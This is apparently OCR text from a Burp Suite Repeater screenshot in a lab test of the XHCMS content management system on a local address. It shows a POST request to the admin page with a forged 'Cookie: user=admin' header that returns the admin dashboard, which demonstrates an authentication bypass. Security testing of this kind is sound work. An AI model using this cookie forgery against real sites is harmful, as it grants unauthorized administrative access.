 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3 - Temporary Project - licensed to WuXiaoTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × ...
Send Cancel < > Target: http://192.168.47.132 HTTP/1
Request
Pretty Raw Hex \n
1 POST /xhcms/admin/?r=index HTTP/1.1
2 Host: 192.168.47.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.47.132/xhcms/admin/?r=login
9 Cookie: user=admin
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
控制台 菜单
留言 0 评论 0
3535 0 0
访问 用户 互动
导航菜单
首页 首页 / 控制台
18 文章 3535 浏览 0 留言 0 评论
1 软件